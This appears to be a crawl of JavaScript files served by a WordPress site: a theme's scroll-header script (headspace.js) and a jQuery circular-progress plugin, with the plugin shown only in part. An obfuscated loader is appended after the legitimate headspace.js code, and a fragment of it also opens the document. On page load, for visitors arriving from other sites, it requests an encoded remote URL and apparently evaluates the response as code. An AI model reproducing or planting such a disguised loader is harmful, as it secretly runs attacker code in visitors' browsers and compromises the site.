')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/headspace.js?ver=1.0.7
body_size: 4446
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.Headspace = factory());
}(this, function () { 'use strict';

  function Headspace(element) {
    var opts = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

    if (!(this instanceof Headspace)) {
      return new (Function.prototype.bind.apply(Headspace, [null].concat(Array.prototype.slice.call(arguments))))();
    }

    this.element = element;
    this.startOffset = optionOrDefault(opts.startOffset, element && element.offsetHeight);
    this.tolerance = optionOrDefault(opts.tolerance, 8);
    this.showAtBottom = optionOrDefault(opts.showAtBottom, true);
    this.classNames = opts.classNames || {
      base: 'headspace',
      fixed: 'headspace--fixed',
      hidden: 'headspace--hidden'
    };

    this._scrollLast = 0;
    if (typeof window !== 'undefined') {
      this.init();
    }
  }

  Headspace.prototype = {
    init: function init() {
      var _this = this;

      this.addClass(this.classNames.base);
      window.addEventListener('scroll', function () {
        return _this.debounce(function () {
          return handleScroll(_this);
        });
      });
    },
    reset: function reset() {
      var classNames = this.classNames;
      this.removeClass(classNames.fixed, classNames.hidden);
    },
    fix: function fix() {
      var classNames = this.classNames;
      this.addClass(classNames.fixed);
      this.removeClass(classNames.hidden);
    },
    hide: function hide() {
      this.addClass(this.classNames.hidden);
    },

    // Accessible for shimming
    addClass: function addClass() {
      var _element$classList;

      (_element$classList = this.element.classList).add.apply(_element$classList, arguments);
    },
    removeClass: function removeClass() {
      var _element$classList2;

      (_element$classList2 = this.element.classList).remove.apply(_element$classList2, arguments);
    },
    debounce: function debounce(callback) {
      window.requestAnimationFrame(callback);
    }
  };

  Headspace.isSupported = function () {
    return !!(typeof window !== 'undefined' && window.requestAnimationFrame && 'classList' in document.documentElement);
  };

  function optionOrDefault(opt, def) {
    return typeof opt !== 'undefined' ? opt : def;
  }

  function handleScroll(instance) {
    var scrollCurrent = window.pageYOffset;
    var scrollLast = instance._scrollLast;

    if (scrollCurrent <= 0) {
      instance.reset();
    } else if (instance.showAtBottom && window.innerHeight + scrollCurrent >= document.body.offsetHeight) {
      instance.fix();
    } else if (scrollCurrent > instance.startOffset && Math.abs(scrollCurrent - scrollLast) >= instance.tolerance) {
      instance[scrollCurrent > scrollLast ? 'hide' : 'fix']();
    }

    instance._scrollLast = scrollCurrent;
  }

  return Headspace;

}));;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7873
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
